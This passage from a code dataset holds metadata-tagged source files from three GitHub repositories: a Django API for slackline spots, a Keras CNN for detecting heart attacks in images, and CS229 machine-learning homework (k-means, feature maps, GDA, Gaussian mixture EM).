"text": "from abc import ABC, ABCMeta, abstractmethod\nfrom django.forms.models import model_to_dict\nfrom django.http import HttpResponse, JsonResponse\nfrom django.shortcuts import get_object_or_404\nfrom django.views import View\nfrom django.views.decorators.csrf import csrf_exempt\nfrom django.utils.decorators import method_decorator\nfrom map.models import Spot\nfrom map.models import Vote\nfrom map.forms import SpotForm, VoteForm\n\nclass BaseApi(View):\n __metaclass__ = ABCMeta\n\n def _response(self, body):\n response = {'data': body}\n return JsonResponse(response)\n\n def _error_response(self, status, error):\n response = {'error': error}\n return JsonResponse(response, status=status)\n\n\nclass BaseSpotsApi(BaseApi):\n __metaclass__ = ABCMeta\n\n def _spot_to_dict(self, spot):\n spot_dict = model_to_dict(spot)\n spot_dict['score'] = spot.get_score()\n\n return spot_dict\n\n# @method_decorator(csrf_exempt, name='dispatch')\nclass SpotsApi(BaseSpotsApi):\n def get(self, request):\n # TODO: only retrieve nearest spots and make them dynamically load as the map moves\n nearby_spots = Spot.objects.all()\n nearby_spots = list(map(self._spot_to_dict, nearby_spots))\n\n return self._response(nearby_spots)\n\n def post(self, request):\n form = SpotForm(request.POST)\n\n if form.is_valid():\n new_spot = Spot(\n name=request.POST['name'],\n description=request.POST['description'],\n latitude=request.POST['latitude'],\n longitude=request.POST['longitude']\n )\n new_spot.save()\n\n return self._response(self._spot_to_dict(new_spot))\n\n return self._error_response(422, 'Invalid input.')\n\nclass SpotApi(BaseSpotsApi):\n def get(self, request, spot_id):\n spot = get_object_or_404(Spot, pk=spot_id)\n\n return self._response(self._spot_to_dict(spot))\n\n# @method_decorator(csrf_exempt, name='dispatch')\nclass RatingsApi(BaseApi):\n def get(self, request, spot_id):\n spot = get_object_or_404(Spot, pk=spot_id)\n\n ratings = Rating.objects.filter(spot=spot_id, rating_type=rating_type.id)\n\n pass\n\n def post(self, request, spot_id):\n spot = get_object_or_404(Spot, pk=spot_id)\n\n pass\n\n# @method_decorator(csrf_exempt, name='dispatch')\nclass VotesApi(BaseApi):\n def get(self, request, spot_id):\n spot = get_object_or_404(Spot, pk=spot_id)\n\n return self._response(spot.get_score())\n\n def post(self, request, spot_id):\n spot = get_object_or_404(Spot, pk=spot_id)\n form = VoteForm(request.POST)\n\n if form.is_valid():\n new_vote = Vote(spot=spot, positive=request.POST['positive'])\n new_vote.save()\n\n return self._response(model_to_dict(new_vote))\n\n return self._error_response(422, 'Invalid input.')\n"
},
{
"alpha_fraction": 0.5412587523460388,
"alphanum_fraction": 0.5734265446662903,
"avg_line_length": 28.79166603088379,
"blob_id": "69ed1ecadc98685c1857b93f1fce8b78b32236d0",
"content_id": "352a4d31aa06035bbdd1357504b4280fb72b5e15",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 715,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 24,
"path": "/spots-api/map/migrations/0001_initial.py",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0 on 2017-12-17 18:04\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ]\n\n operations = [\n migrations.CreateModel(\n name='Spot',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=50)),\n ('description', models.CharField(max_length=500)),\n ('latitude', models.DecimalField(decimal_places=6, max_digits=9)),\n ('longitude', models.DecimalField(decimal_places=6, max_digits=9)),\n ],\n ),\n ]\n"
},
{
"alpha_fraction": 0.7099391222000122,
"alphanum_fraction": 0.7099391222000122,
"avg_line_length": 24.947368621826172,
"blob_id": "45761e462866823dd5868ca80cc88eb5210b1371",
"content_id": "f1286b1c5639cb0c92a5df153bd578af036847be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 493,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 19,
"path": "/README.md",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "# slackline-spots\n\nSmall side project to learn Python/Django. \nDjango REST API with a React front end.\n\nWeb app that allows users to add spots on a map. Users can rate and like/dislike spots from the map.\n\n/spots-api = Django back-end \n/spots-app = React front-end \n\nTo set up back-end: \n* Install Docker and docker-compose https://www.docker.com/\n* `cd spots-api`\n* `docker-compose up --build -d`\n\nTo set up front-end: \n* Install React https://reactjs.org/\n* `cd spot-app`\n* `npm start`\n"
},
{
"alpha_fraction": 0.48076921701431274,
"alphanum_fraction": 0.5659340620040894,
"avg_line_length": 19.22222137451172,
"blob_id": "4b395fc337ed76987f714b11e3efb99710ee3ae5",
"content_id": "966d1a3dbe9b1c8c2610b5cd0fb9c1322737f11b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 364,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 18,
"path": "/spots-api/map/migrations/0010_auto_20180306_2119.py",
"repo_name": "greenmato/slackline-spots",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.1 on 2018-03-06 21:19\n\nfrom django.db import migrations\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('map', '0009_auto_20180305_2215'),\n ]\n\n operations = [\n migrations.RenameField(\n model_name='rating',\n old_name='rating',\n new_name='rating_type',\n ),\n ]\n"
}
] | 16 |
Turing-IA-IHC/Heart-Attack-Detection-In-Images
|
https://github.com/Turing-IA-IHC/Heart-Attack-Detection-In-Images
|
ce1153c990afbf737874daff91b8b359d4721c3d
|
97b1dd07281b2c32ae47e0be0804bf49b11e4ac2
|
141a8835ae098ba05bcea708cb9e19bdac462db5
|
refs/heads/master
| 2020-07-24T12:30:59.689007 | 2019-11-12T16:23:13 | 2019-11-12T16:23:13 | 207,891,568 | 1 | 2 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5833612680435181,
"alphanum_fraction": 0.5967795848846436,
"avg_line_length": 31.875,
"blob_id": "d45aa350491321fc0767a2a75da8434b89aaba4e",
"content_id": "0fc814ae0b74dc45f9ddc66e1255cbc378e2a04a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2981,
"license_type": "permissive",
"max_line_length": 105,
"num_lines": 88,
"path": "/test.py",
"repo_name": "Turing-IA-IHC/Heart-Attack-Detection-In-Images",
"src_encoding": "UTF-8",
"text": "\"\"\"\r\n Heart attack detection in colour images using convolutional neural networks\r\n\r\n This code make a neural network to detect infarcts\r\n Written by Gabriel Rojas - 2019\r\n Copyright (c) 2019 G0 S.A.S.\r\n Licensed under the MIT License (see LICENSE for details)\r\n\"\"\"\r\n\r\n\r\nfrom os import scandir\r\nimport numpy as np\r\nfrom keras.models import load_model\r\nfrom keras.preprocessing.image import load_img, img_to_array\r\nfrom keras.preprocessing.image import ImageDataGenerator\r\n\r\n# === Configuration vars ===\r\n# Path of image folder\r\nINPUT_PATH_TEST = \"./dataset/test/\"\r\nMODEL_PATH = \"./model/\" + \"model.h5\" # Full path of model\r\n\r\n# Test configurations\r\nWIDTH, HEIGHT = 256, 256 # Size images to train\r\nCLASS_COUNTING = True # Test class per class and show details each \r\nBATCH_SIZE = 32 # How many images at the same time, change depending on your GPU\r\nCLASSES = ['00None', '01Infarct'] # Classes to detect. they most be in same position with output vector\r\n# === ===== ===== ===== ===\r\n\r\nprint(\"Loading model from:\", MODEL_PATH)\r\nNET = load_model(MODEL_PATH)\r\nNET.summary()\r\n\r\ndef predict(file):\r\n \"\"\"\r\n Returns values predicted\r\n \"\"\"\r\n x = load_img(file, target_size=(WIDTH, HEIGHT))\r\n x = img_to_array(x)\r\n x = np.expand_dims(x, axis=0)\r\n array = NET.predict(x)\r\n result = array[0]\r\n answer = np.argmax(result)\r\n return CLASSES[answer], result\r\n\r\nprint(\"\\n======= ======== ========\")\r\n\r\nif CLASS_COUNTING:\r\n folders = [arch.name for arch in scandir(INPUT_PATH_TEST) if arch.is_file() == False]\r\n\r\n generalSuccess = 0\r\n generalCases = 0\r\n for f in folders:\r\n files = [arch.name for arch in scandir(INPUT_PATH_TEST + f) if arch.is_file()]\r\n clase = f.replace(INPUT_PATH_TEST, '')\r\n print(\"Class: \", clase)\r\n indivSuccess = 0\r\n indivCases = 0\r\n for a in files:\r\n p, r = predict(INPUT_PATH_TEST + f + \"/\" + a)\r\n if p == clase:\r\n indivSuccess = indivSuccess + 1\r\n #elif p == '00None':\r\n # print(f + \"/\" + a)\r\n indivCases = indivCases + 1\r\n\r\n print(\"\\tCases\", indivCases, \"Success\", indivSuccess, \"Rate\", indivSuccess/indivCases)\r\n \r\n generalSuccess = generalSuccess + indivSuccess\r\n generalCases = generalCases + indivCases\r\n\r\n print(\"Totals: \")\r\n print(\"\\tCases\", generalCases, \"Success\", generalSuccess, \"Rate\", generalSuccess/generalCases)\r\nelse:\r\n test_datagen = ImageDataGenerator()\r\n test_gen = test_datagen.flow_from_directory(\r\n INPUT_PATH_TEST,\r\n target_size=(HEIGHT, WIDTH),\r\n batch_size=BATCH_SIZE,\r\n class_mode='categorical')\r\n scoreSeg = NET.evaluate_generator(test_gen, 100)\r\n progress = 'loss: {}, acc: {}, mse: {}'.format(\r\n round(float(scoreSeg[0]), 4), \r\n round(float(scoreSeg[1]), 4), \r\n round(float(scoreSeg[2]), 4)\r\n )\r\n print(progress)\r\n\r\nprint(\"======= ======== ========\")\r\n"
},
{
"alpha_fraction": 0.8148148059844971,
"alphanum_fraction": 0.8148148059844971,
"avg_line_length": 75,
"blob_id": "fefe4ed04941684f5169d19c8c6f963ca0f0a04f",
"content_id": "3a93a50df1785ed7cf8cd51853893ddbb6e6c1b9",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 81,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 1,
"path": "/README.md",
"repo_name": "Turing-IA-IHC/Heart-Attack-Detection-In-Images",
"src_encoding": "UTF-8",
"text": "Heart attack detection in colour images using convolutional neural networks\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.6241556406021118,
"alphanum_fraction": 0.6584706902503967,
"avg_line_length": 30.18260955810547,
"blob_id": "923453aaa18f45e0eb970067437875fa401ffe91",
"content_id": "c453a40a2c2d795ff7b77d6e71ddc972bbbc4503",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3701,
"license_type": "permissive",
"max_line_length": 109,
"num_lines": 115,
"path": "/train.py",
"repo_name": "Turing-IA-IHC/Heart-Attack-Detection-In-Images",
"src_encoding": "UTF-8",
"text": "\"\"\"\r\n Heart attack detection in colour images using convolutional neural networks\r\n\r\n This code make a neural network to detect infarcts\r\n Written by Gabriel Rojas - 2019\r\n Copyright (c) 2019 G0 S.A.S.\r\n Licensed under the MIT License (see LICENSE for details)\r\n\"\"\"\r\n\r\nimport os\r\nimport sys\r\nfrom time import time\r\nimport tensorflow\r\nimport keras\r\nfrom keras import backend as K\r\nfrom keras.models import Sequential\r\nfrom keras.optimizers import SGD\r\nfrom keras.preprocessing.image import ImageDataGenerator\r\nfrom keras.layers import Dropout, Flatten, Dense, Activation\r\nfrom keras.layers import Convolution2D, MaxPooling2D, ZeroPadding2D\r\n\r\n# === Configuration vars ===\r\n# Path of image folder (use slash at the end)\r\nINPUT_PATH_TRAIN = \"./dataset/train/\"\r\nINPUT_PATH_VAL = \"./dataset/val/\"\r\nINPUT_PATH_TEST = \"./dataset/test/\"\r\nOUTPUT_DIR = \"./model/\"\r\n\r\n# Checkpoints\r\nEPOCH_CHECK_POINT = 2 # How many epoch til save next checkpoint\r\nNUM_CHECK_POINT = 10 # How many epoch will be saved\r\nKEEP_ONLY_LATEST = False# Keeping only the last checkpoint\r\n\r\n# Train configurations\r\nWIDTH, HEIGHT = 256, 256# Size images to train\r\nSTEPS = 500 # How many steps per epoch\r\nVALIDATION_STEPS = 100 # How many steps per next validation\r\nBATCH_SIZE = 48 # How many images at the same time, change depending on your GPU\r\nLR = 0.003 # Learning rate\r\nCLASSES = 2 # Don't chage, 0=Infarct, 1=Normal\r\n# === ===== ===== ===== ===\r\n\r\nif not os.path.exists(OUTPUT_DIR):\r\n os.mkdir(OUTPUT_DIR)\r\n\r\nK.clear_session()\r\n\r\ntrain_datagen = ImageDataGenerator()\r\nval_datagen = ImageDataGenerator()\r\ntest_datagen = ImageDataGenerator()\r\n\r\ntrain_gen = train_datagen.flow_from_directory(\r\n INPUT_PATH_TRAIN,\r\n target_size=(HEIGHT, WIDTH),\r\n batch_size=BATCH_SIZE,\r\n class_mode='categorical')\r\nval_gen = val_datagen.flow_from_directory(\r\n INPUT_PATH_VAL,\r\n target_size=(HEIGHT, WIDTH),\r\n batch_size=BATCH_SIZE,\r\n class_mode='categorical')\r\ntest_gen = test_datagen.flow_from_directory(\r\n INPUT_PATH_TEST,\r\n target_size=(HEIGHT, WIDTH),\r\n batch_size=BATCH_SIZE,\r\n class_mode='categorical')\r\n\r\nNET = Sequential()\r\nNET.add(Convolution2D(64, kernel_size=(3 ,3), padding =\"same\", input_shape=(256, 256, 3), activation='relu'))\r\nNET.add(MaxPooling2D((3,3), strides=(3,3)))\r\nNET.add(Convolution2D(128, kernel_size=(3, 3), activation='relu'))\r\nNET.add(MaxPooling2D((3,3), strides=(3,3)))\r\nNET.add(Convolution2D(256, kernel_size=(3, 3), activation='relu'))\r\nNET.add(MaxPooling2D((2,2), strides=(2,2)))\r\nNET.add(Convolution2D(512, kernel_size=(3, 3), activation='relu'))\r\nNET.add(MaxPooling2D((2,2), strides=(2,2)))\r\nNET.add(Convolution2D(1024, kernel_size=(3, 3), activation='relu'))\r\nNET.add(MaxPooling2D((2,2), strides=(2,2)))\r\nNET.add(Dropout(0.3))\r\nNET.add(Flatten())\r\n\r\nfor _ in range(5):\r\n NET.add(Dense(128, activation='relu'))\r\nNET.add(Dropout(0.5))\r\n\r\nfor _ in range(5):\r\n NET.add(Dense(128, activation='relu'))\r\nNET.add(Dropout(0.5))\r\n\r\nfor _ in range(5):\r\n NET.add(Dense(128, activation='relu'))\r\nNET.add(Dropout(0.5))\r\n\r\nNET.add(Dense(CLASSES, activation='softmax'))\r\n\r\nsgd = SGD(lr=LR, decay=1e-4, momentum=0.9, nesterov=True)\r\n\r\nNET.compile(optimizer=sgd,\r\n loss='binary_crossentropy',\r\n metrics=['acc', 'mse'])\r\n\r\nNET.summary()\r\n\r\nfor i in range(NUM_CHECK_POINT): \r\n NET.fit_generator(\r\n train_gen,\r\n steps_per_epoch=STEPS,\r\n epochs=EPOCH_CHECK_POINT,\r\n validation_data=val_gen,\r\n validation_steps=VALIDATION_STEPS,\r\n verbose=1\r\n ) \r\n \r\n print('Saving model: {:02}.'.format(i))\r\n NET.save(OUTPUT_DIR + \"{:02}_model.h5\".format(i))\r\n"
}
] | 3 |
harrypham8/CS229
|
https://github.com/harrypham8/CS229
|
b170f7738e7d4457b6540350e96c3a8d6b6398bd
|
e37c13d184300961969300a636de2de19db079ee
|
804c088383825e49376d4799b0a8964ffcfd19e9
|
refs/heads/main
| 2023-02-16T07:56:50.117174 | 2021-11-06T08:16:27 | 2021-11-06T08:16:27 | 327,900,293 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5966401696205139,
"alphanum_fraction": 0.605305016040802,
"avg_line_length": 29.73369598388672,
"blob_id": "000b0ef786f7df46736dda3034427d7618453183",
"content_id": "912a4ea81cf3dd21bdb935bbb803af87114b3c7f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5655,
"license_type": "permissive",
"max_line_length": 84,
"num_lines": 184,
"path": "/psets/ps3/src/k_means/k_means.py",
"repo_name": "harrypham8/CS229",
"src_encoding": "UTF-8",
"text": "from __future__ import division, print_function\nimport argparse\nimport matplotlib.image as mpimg\nimport matplotlib.pyplot as plt\nimport numpy as np\nimport os\n\n\ndef init_centroids(num_clusters, image):\n \"\"\"\n Initialize a `num_clusters` x image_shape[-1] nparray to RGB\n values of randomly chosen pixels of`image`\n\n Parameters\n ----------\n num_clusters : int\n Number of centroids/clusters\n image : nparray\n (H, W, C) image represented as an nparray\n\n Returns\n -------\n centroids_init : nparray\n Randomly initialized centroids\n \"\"\"\n H, W, C = image.shape\n nums = np.random.randint(H * W, size=num_clusters)\n centroids_init = image.reshape(-1, C)[nums]\n return centroids_init\n\n\ndef update_centroids(centroids, image, max_iter=30, print_every=10):\n \"\"\"\n Carry out k-means centroid update step `max_iter` times\n\n Parameters\n ----------\n centroids : nparray\n The centroids stored as an nparray\n image : nparray\n (H, W, C) image represented as an nparray\n max_iter : int\n Number of iterations to run\n print_every : int\n Frequency of status update\n\n Returns\n -------\n new_centroids : nparray\n Updated centroids\n \"\"\"\n num_clusters = len(centroids)\n H, W, C = image.shape\n image = image.reshape(-1, C)\n dist = np.empty([num_clusters, H * W])\n converged = False\n \n for it in range(max_iter):\n # Do E-step\n for j in range(num_clusters):\n dist[j] = np.sum((image - centroids[j]) ** 2, axis=1)\n clustering = np.argmin(dist, axis=0).reshape(-1, 1)\n # Do M-step\n new_centroids = np.empty([num_clusters, C])\n for j in range(num_clusters):\n cluster_j = (clustering == j)\n new_centroids[j] = np.sum(cluster_j * image, axis=0) / np.sum(cluster_j)\n # print loss\n if (it + 1) % print_every == 0:\n loss = (image - new_centroids[clustering.squeeze()]) ** 2\n loss = np.sum(loss)\n print(f'loss: {loss:.2f}')\n # check convergence\n if np.array_equal(centroids, new_centroids):\n converged = True\n break\n centroids = new_centroids\n \n if converged:\n print(f'Converged after {it + 1} iterations')\n else:\n print(f\"Still didn't converged after {it + 1} iteration\")\n return new_centroids\n\n\ndef update_image(image, centroids):\n \"\"\"\n Update RGB values of pixels in `image` by finding\n the closest among the `centroids`\n\n Parameters\n ----------\n image : nparray\n (H, W, C) image represented as an nparray\n centroids : int\n The centroids stored as an nparray\n\n Returns\n -------\n new_image : nparray\n Updated image\n \"\"\"\n num_clusters = len(centroids)\n H, W, C = image.shape\n image = image.reshape(-1, C)\n dist = np.empty([num_clusters, H * W])\n for j in range(num_clusters):\n dist[j] = np.sum((image - centroids[j]) ** 2, axis=1)\n clustering = np.argmin(dist, axis=0)\n new_image = centroids[clustering].reshape(H, W, C)\n return new_image\n\n\ndef main(args):\n\n # Setup\n max_iter = args.max_iter\n print_every = args.print_every\n image_path_small = args.small_path\n image_path_large = args.large_path\n num_clusters = args.num_clusters\n figure_idx = 0\n\n # Load small image\n image = np.copy(mpimg.imread(image_path_small)) / 255\n print('[INFO] Loaded small image with shape: {}'.format(np.shape(image)))\n plt.figure(figure_idx)\n figure_idx += 1\n plt.axis('off')\n plt.imshow(image)\n savepath = os.path.join('.', 'orig_small.png')\n plt.savefig(savepath, transparent=True, format='png', bbox_inches='tight')\n\n # Initialize centroids\n print('[INFO] Centroids initialized')\n centroids_init = init_centroids(num_clusters, image)\n\n # Update centroids\n print(25 * '=')\n print('Updating centroids ...')\n print(25 * '=')\n centroids = update_centroids(centroids_init, image, max_iter, print_every)\n\n # Load large image\n image = np.copy(mpimg.imread(image_path_large)) / 255\n image.setflags(write=1)\n print('[INFO] Loaded large image with shape: {}'.format(np.shape(image)))\n plt.figure(figure_idx)\n figure_idx += 1\n plt.axis('off')\n plt.imshow(image)\n savepath = os.path.join('.', 'orig_large.png')\n plt.savefig(fname=savepath, transparent=True, format='png', bbox_inches='tight')\n\n # Update large image with centroids calculated on small image\n print(25 * '=')\n print('Updating large image ...')\n print(25 * '=')\n image_clustered = update_image(image, centroids)\n\n plt.figure(figure_idx)\n figure_idx += 1\n plt.axis('off')\n plt.imshow(image_clustered)\n savepath = os.path.join('.', 'updated_large.png')\n plt.savefig(fname=savepath, transparent=True, format='png', bbox_inches='tight')\n\n print('\\nCOMPLETE')\n\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser()\n parser.add_argument('--small_path', default='./peppers-small.tiff',\n help='Path to small image')\n parser.add_argument('--large_path', default='./peppers-large.tiff',\n help='Path to large image')\n parser.add_argument('--max_iter', type=int, default=150,\n help='Maximum number of iterations')\n parser.add_argument('--num_clusters', type=int, default=16,\n help='Number of centroids/clusters')\n parser.add_argument('--print_every', type=int, default=10,\n help='Iteration print frequency')\n args = parser.parse_args()\n main(args)\n"
},
{
"alpha_fraction": 0.524824857711792,
"alphanum_fraction": 0.5440146327018738,
"avg_line_length": 28.053096771240234,
"blob_id": "82037eac931fd8d2d56d125807acbe3dc796bb5b",
"content_id": "5dcc5f092f5b8ec37c825810a66f5a1f2c4c7552",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3283,
"license_type": "permissive",
"max_line_length": 83,
"num_lines": 113,
"path": "/psets/ps1/src/featuremaps/featuremap.py",
"repo_name": "harrypham8/CS229",
"src_encoding": "UTF-8",
"text": "import util\nimport numpy as np\nimport matplotlib.pyplot as plt\n\nnp.seterr(all='raise')\n\n\nfactor = 2.0\n\nclass LinearModel(object):\n \"\"\"Base class for linear models.\"\"\"\n\n def __init__(self, theta=None):\n \"\"\"\n Args:\n theta: Weights vector for the model.\n \"\"\"\n self.theta = theta\n\n def fit(self, X, y):\n \"\"\"Run solver to fit linear model. You have to update the value of\n self.theta using the normal equations.\n\n Args:\n X: Training example inputs. Shape (n_examples, dim).\n y: Training example labels. Shape (n_examples,).\n \"\"\"\n self.theta = np.linalg.solve(X.T @ X, y @ X)\n\n def create_poly(self, k, X):\n \"\"\"\n Generates a polynomial feature map using the data x.\n The polynomial map should have powers from 0 to k\n Output should be a numpy array whose shape is (n_examples, k+1)\n\n Args:\n X: Training example inputs. Shape (n_examples, 2).\n \"\"\"\n feature = np.empty([X.shape[0], k + 1])\n for i in range(k + 1):\n feature[:, i] = X[:, 1] ** i\n return feature\n\n def create_sin(self, k, X):\n \"\"\"\n Generates a sin with polynomial featuremap to the data x.\n Output should be a numpy array whose shape is (n_examples, k+2)\n\n Args:\n X: Training example inputs. Shape (n_examples, 2).\n \"\"\"\n feature = np.empty([X.shape[0], k + 2])\n for i in range(k + 1):\n feature[:, i] = X[:, 1] ** i\n feature[:, k + 1] = np.sin(X[:, 1])\n return feature\n\n def predict(self, X):\n \"\"\"\n Make a prediction given new inputs x.\n Returns the numpy array of the predictions.\n\n Args:\n X: Inputs of shape (n_examples, dim).\n\n Returns:\n Outputs of shape (n_examples,).\n \"\"\"\n return self.theta @ X.T\n\n\ndef run_exp(train_path, sine=False, ks=[1, 2, 3, 5, 10, 20], filename='plot.png'):\n train_x, train_y = util.load_dataset(train_path,add_intercept=True)\n plot_x = np.ones([1000, 2])\n plot_x[:, 1] = np.linspace(-factor*np.pi, factor*np.pi, 1000)\n plt.figure()\n plt.scatter(train_x[:, 1], train_y)\n\n for k in ks:\n # train model\n reg = LinearModel()\n if sine:\n trans_train_x = reg.create_sin(k, train_x)\n trans_plot_x = reg.create_sin(k, plot_x)\n else:\n trans_train_x = reg.create_poly(k, train_x)\n trans_plot_x = reg.create_poly(k, plot_x)\n\n reg.fit(trans_train_x, train_y)\n plot_y = reg.predict(trans_plot_x)\n \n # plot hypothesis\n plt.ylim(-2, 2)\n plt.plot(plot_x[:, 1], plot_y, label='k=%d' % k)\n\n plt.legend()\n plt.savefig(filename)\n plt.clf()\n\n\ndef main(train_path, small_path, eval_path):\n \"\"\"\n Run all expetriments.\n \"\"\"\n run_exp(train_path, ks=[3], filename='deg3.png')\n run_exp(train_path, ks=[3, 5, 10, 20], filename='poly.png')\n run_exp(train_path, sine=True, ks=[0, 1, 2, 3, 5, 10, 20], filename='sine.png')\n run_exp(small_path, ks=[1, 2, 5, 10, 20], filename='overfit.png')\n\nif __name__ == '__main__':\n main(train_path='train.csv',\n small_path='small.csv',\n eval_path='test.csv')\n"
},
{
"alpha_fraction": 0.5470762848854065,
"alphanum_fraction": 0.5619425177574158,
"avg_line_length": 32.27472686767578,
"blob_id": "f6ef664517524db0095d35bcb16b2a9423a8bcc0",
"content_id": "63f5e8d25c36ed547bf84e32c592ed533bab591c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3027,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 91,
"path": "/psets/ps1/src/linearclass/gda.py",
"repo_name": "harrypham8/CS229",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport util\n\n\ndef main(train_path, valid_path, save_path, plot_path):\n \"\"\"Problem: Gaussian discriminant analysis (GDA)\n\n Args:\n train_path: Path to CSV file containing dataset for training.\n valid_path: Path to CSV file containing dataset for validation.\n save_path: Path to save predicted probabilities using np.savetxt().\n plot_path: Path to save plots.\n \"\"\"\n x_train, y_train = util.load_dataset(train_path, add_intercept=False)\n x_valid, y_valid = util.load_dataset(valid_path, add_intercept=False)\n clf = GDA()\n clf.fit(x_train, y_train)\n util.plot(x_valid, y_valid, clf.theta, plot_path)\n np.savetxt(save_path, clf.predict(x_valid))\n\n\nclass GDA:\n \"\"\"Gaussian Discriminant Analysis.\n\n Example usage:\n > clf = GDA()\n > clf.fit(x_train, y_train)\n > clf.predict(x_eval)\n \"\"\"\n def __init__(self, step_size=0.01, max_iter=10000, eps=1e-5,\n theta_0=None, verbose=True):\n \"\"\"\n Args:\n step_size: Step size for iterative solvers only.\n max_iter: Maximum number of iterations for the solver.\n eps: Threshold for determining convergence.\n theta_0: Initial guess for theta. If None, use the zero vector.\n verbose: Print loss values during training.\n \"\"\"\n self.theta = theta_0\n self.step_size = step_size\n self.max_iter = max_iter\n self.eps = eps\n self.verbose = verbose\n\n def fit(self, x, y):\n \"\"\"Fit a GDA model to training set given by x and y by updating\n self.theta.\n\n Args:\n x: Training example inputs. Shape (n_examples, dim).\n y: Training example labels. Shape (n_examples,).\n \"\"\"\n # Compute phi, mu_0, mu_1, and sigma\n phi = np.mean(y)\n mu0 = (x[y == 0]).mean(axis=0, keepdims=True)\n mu1 = (x[y == 1]).mean(axis=0, keepdims=True)\n mean = np.where(y.reshape(-1, 1), mu1, mu0)\n sigma = (x - mean).T @ (x - mean) / x.shape[0]\n \n # Compute theta in terms of the parameters\n self.theta = np.empty(x.shape[1] + 1)\n sigma_inv = np.linalg.inv(sigma)\n mu_diff = (mu1 - mu0).squeeze()\n self.theta[1:] = mu_diff @ sigma_inv\n self.theta[0] = (np.log(phi / (1 - phi))\n - mu_diff @ sigma_inv @ mu_diff / 2)\n\n def predict(self, x):\n \"\"\"Make a prediction given new inputs x.\n\n Args:\n x: Inputs of shape (n_examples, dim).\n\n Returns:\n Outputs of shape (n_examples,).\n \"\"\"\n decision = self.theta[0] + self.theta[1:] @ x.T\n return (decision > 0).astype('int')\n\n\nif __name__ == '__main__':\n main(train_path='ds1_train.csv',\n valid_path='ds1_valid.csv',\n save_path='gda_pred_1.txt',\n plot_path='gda_1.jpg')\n\n main(train_path='ds2_train.csv',\n valid_path='ds2_valid.csv',\n save_path='gda_pred_2.txt',\n plot_path='gda_2.jpg')"
},
{
"alpha_fraction": 0.5627105832099915,
"alphanum_fraction": 0.5736927390098572,
"avg_line_length": 34.299560546875,
"blob_id": "42599c1edcf47cad82f29614f40dc926c13c0f25",
"content_id": "3eba25403b12d23dd1317a9e77b1a58e52425638",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8013,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 227,
"path": "/psets/ps3/src/semi_supervised_em/gmm.py",
"repo_name": "harrypham8/CS229",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport numpy as np\nimport numpy.linalg as LA\nimport os\n\n\nPLOT_COLORS = ['red', 'green', 'blue', 'orange'] # Colors for your plots\nK = 4 # Number of Gaussians in the mixture model\nNUM_TRIALS = 3 # Number of trials to run (can be adjusted for debugging)\nUNLABELED = -1 # Cluster label for unlabeled data points (do not change)\n\n\ndef main(is_semi_supervised, trial_num):\n \"\"\"Problem 3: EM for Gaussian Mixture Models (unsupervised and semi-supervised)\"\"\"\n print('Running {} EM algorithm...'\n .format('semi-supervised' if is_semi_supervised else 'unsupervised'))\n\n # Load dataset\n train_path = os.path.join('.', 'train.csv')\n x_all, z_all = load_gmm_dataset(train_path)\n\n # Split into labeled and unlabeled examples\n labeled_idxs = (z_all != UNLABELED).squeeze()\n x_tilde = x_all[labeled_idxs, :] # Labeled examples\n z_tilde = z_all[labeled_idxs, :] # Corresponding labels\n x = x_all[~labeled_idxs, :] # Unlabeled examples\n\n # Initialize parameters phi, mu, sigma\n n_examples, dim = x_all.shape\n clustering = np.random.randint(K, size=n_examples)\n phi = np.ones(K) / K\n mu = np.empty([K, dim])\n sigma = np.empty([K, dim, dim])\n for j in range(K):\n x_j = x_all[clustering == j]\n mu[j] = np.mean(x_j, axis=0)\n sigma[j] = (x_j - mu[j]).T @ (x_j - mu[j]) / len(x_j)\n\n if is_semi_supervised:\n w = run_semi_supervised_em(x, x_tilde, z_tilde, phi, mu, sigma)\n else:\n w = run_em(x, phi, mu, sigma)\n \n # Plot your predictions\n z_pred = np.argmax(w, axis=1)\n plot_gmm_preds(x, z_pred, is_semi_supervised, plot_id=trial_num)\n\n\ndef run_em(x, phi, mu, sigma):\n \"\"\"Problem 3(d): EM Algorithm (unsupervised).\n\n See inline comments for instructions.\n\n Args:\n x: Design matrix of shape (n_examples, dim).\n phi: Initial mixture prior, of shape (k,).\n mu: Initial cluster means, of shape (k, dim).\n sigma: Initial cluster covariances, of shape (k, dim, dim).\n\n Returns:\n Updated weight matrix of shape (n_examples, k) resulting from EM algorithm.\n More specifically, w[i, j] should contain the probability of\n example x^(i) belonging to the j-th Gaussian in the mixture.\n \"\"\"\n eps = 